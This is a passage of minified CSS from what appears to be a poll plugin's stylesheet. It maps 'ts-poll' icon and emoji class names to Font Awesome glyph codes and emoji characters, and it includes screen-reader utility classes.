t:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-cucumber:before{co